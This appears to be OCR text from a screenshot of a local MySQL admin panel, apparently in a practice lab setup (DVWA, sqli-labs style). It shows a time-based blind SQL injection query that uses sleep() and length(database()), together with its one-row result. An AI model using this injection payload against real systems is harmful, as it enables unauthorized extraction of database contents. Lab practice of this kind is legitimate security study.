 localhost
challenges
dvwa
informatic
mysql
performar
security
test
进程
状态
用户
变量
1 SELECT * FROM users WHERE id='1' and if(length(database()) = 8,1,sleep(5)) -- ' LIMIT 0,1
× id username password
1 Dumb Dumb
准备 (执行时间: 0.00) 1 Records(s)